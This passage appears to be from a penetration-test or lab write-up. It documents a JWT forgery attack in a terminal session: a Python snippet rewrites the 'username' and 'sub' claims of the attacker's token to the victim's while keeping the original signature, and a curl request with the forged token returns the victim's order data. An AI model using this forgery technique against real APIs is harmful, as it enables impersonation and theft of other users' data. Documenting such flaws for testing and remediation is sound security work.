 The response shows that the system returned only the attacker’s (User B) orders when
using a valid token. This confirms the expected behavior before exploitation.
4/11/2026, 9:14:14 PM b1368621-1965-4bfb-abea-2772fc0bbf25 processed $28 PK6JxOLSCAgs
User B not the victm
Hp@LAPTOP-MGUMIOM3 MINGW64 /
$ export FAKE_AS_C="$(
python - <<'PY'
import os, json, base64
t = os.environ["TOKEN_B"]
victim = os.environ["VICTIM_USER"]
h, p, s = t.split(".")
p += "=" * (-len(p) % 4)
data = json.loads(base64.urlsafe_b64decode(p.encode()))
# Impersonate victim
data["username"] = victim
data["sub"] = victim
newp = base64.urlsafe_b64encode(
json.dumps(data, separators=(",", ":")).encode()
).rstrip(b"=").decode()
print(f"{h}.{newp}.{s}")
PY
)"
echo "Forged token length: ${#FAKE_AS_C}"
Forged token length: 1068
Hp@LAPTOP-MGUMIOM3 MINGW64 /
$ curl -s "$API" \
-H "content-type: application/json" \
-H "authorization: $FAKE_AS_C" \
--data-raw '{"action":"orders"}'
{"status":"ok","orders":[{"order-id":"5bbc7b8b-1fc4-4f8b-849f-91b297531fc6","date":1775928571,"total":25,"status":"processed","token":"z5EfO0owgOgX"}]}
Hp@LAPTOP-MGUMIOM3 MINGW64 /
$
The API response shows that the system returned order data that does not belong to the
attacker.